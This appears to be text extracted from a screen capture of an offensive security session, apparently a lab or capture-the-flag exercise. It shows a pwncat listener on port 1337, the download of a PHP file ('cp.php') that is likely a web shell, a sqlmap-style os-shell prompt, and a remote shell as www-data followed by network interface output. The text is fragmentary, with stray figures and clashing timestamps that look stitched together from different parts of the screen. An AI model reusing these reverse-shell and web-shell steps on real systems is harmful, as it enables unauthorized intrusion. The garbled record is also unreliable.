 pwncat -lp 1337
4%
1990 MiB
Wednesday, 04 August at 01:26 PM
Saving to: 'cp.php'
0K ... 100% 8.42M=0s
2021-08-04 11:19:39 (8.42 MB/s) - 'cp.php' saved [3909/3909]
---
os-shell>
(remote) www-data@incognito:/dev/shm$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
inet 10.10.16.69  netmask 255.255.0.0  broadcast 10.10.255.255
inet6 fe80::bc:c5ff:feca:9855  prefixlen 64  scopeid 0x20<link>
ether 02:bc:c5:ca:98:55  txqueuelen 1000  (Ethernet)
RX packets 20596  bytes 4932406 (4.9 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 19487  bytes 6784281 (6.7 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 857  bytes 96265 (96.2 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 857  bytes 96265 (96.2 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(remote) www-data@incognito:/dev/shm$